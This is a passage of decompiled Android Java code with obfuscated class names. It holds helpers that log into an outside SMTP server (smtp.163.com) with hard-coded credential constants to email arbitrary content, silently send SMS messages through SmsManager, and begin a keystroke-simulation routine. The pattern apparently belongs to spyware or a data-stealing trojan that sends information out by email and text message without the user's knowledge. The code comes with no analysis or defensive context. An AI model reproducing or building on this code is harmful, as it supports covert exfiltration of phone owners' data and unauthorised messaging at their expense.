 }
public static int sendMailByJavaMail(String mailto,String title,String mailmsg){
if (!A2.debug) {
Mail m = new Mail(C2.MAILUSER, C2.MAILPASS);
m.set_host("smtp.163.com");
m.set_port("25");
m.set_debuggable(1);
String[] stringArray = new String[]{mailto};
m.set_to(stringArray);
m.set_from(C2.MAILFROME);
m.set_subject(title);
try{
m.setBody(mailmsg);
if (m.send()) {
Log.i("IcetestActivity", "Email was sent successfully.");
}else {
Log.i("IcetestActivity", "Email was sent failed.");
}
}catch(java.lang.Exception e0){
Log.e("MailApp", "Could not send email", e0);
}
}
return 1;
}
public static void sendMsg(String phone,String msg){
String str = null;
if (A2.debug) {
A2.log("phone:"+phone+","+" msg:"+msg);
}else {
SmsManager smsManager = SmsManager.getDefault();
smsManager.sendTextMessage(phone, str, msg, str, str);
}
return;
}
public static void simulateKeystroke(int KeyCode){